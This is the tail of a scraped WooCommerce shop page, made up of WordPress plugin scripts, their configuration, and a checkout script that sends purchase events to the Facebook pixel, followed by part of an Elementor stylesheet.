<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"34dc05458c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":true,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/product-tag/habana/","full_actual_url":"https://quierete.com.co/product-tag/habana/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana&text=Polvo%20Compacto%20De%20Arroz%20Con%20Avena%20Vogue","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana","email":"mailto:?subject=Polvo%20Compacto%20De%20Arroz%20Con%20Avena%20Vogue&body=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fhabana"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"312","page_slug":"product-tag-habana","is_upfront":"","script_delay":"3000","display_check_nonce":"85c04d825d","conversion_nonce":"7659244686"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d50b6274b8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"habana archivos - Qui\u00e9rete.com.co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://quierete.com.co/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://quierete.com.co/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Elige una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( '.dropdown_product_brand' ).change( function() {
                    if ( jQuery(this).val() != '' ) {
                        var this_page = '';
                        var home_url  = 'https://quierete.com.co/';
                        if ( home_url.indexOf( '?' ) > 0 ) {
                            this_page = home_url + '&product_brand=' + jQuery(this).val();
                        } else {
                            this_page = home_url + '?product_brand=' + jQuery(this).val();
                        }
                        location.href = this_page;
                    }
                });
            
 });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163
body_size: 1800
content:
.elementor-31187 .elementor-element.elementor-element-4be2411{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-31187 .elementor-element.elementor-element-4be2411:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-4be2411::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-31187 .elementor-element.elementor-element-4be2411.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5fb3b68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 